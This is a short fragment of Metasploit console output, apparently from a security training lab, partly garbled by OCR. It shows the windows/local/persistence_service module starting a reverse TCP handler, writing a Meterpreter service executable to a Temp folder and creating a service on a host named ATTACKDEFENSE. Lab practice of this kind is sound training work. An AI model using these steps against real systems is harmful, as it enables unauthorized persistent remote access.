 sf6 exploit(windows/local/persistence_service) > exploit
*] Started reverse TCP handler on 10.10.7.2:4433
*] Running module against ATTACKDEFENSE
+] Meterpreter service exe written to C:\Users\ADMINI~1\AppData\Local\Temp\MnpUdbMa.exe
*] Creating service nlbIMZRc
*] Cleanup Meterpreter RC File: /root/.msf4/logs/persistence/ATTACKDEFENSE_20220220.0612/ATTACKDEFE
0612.rc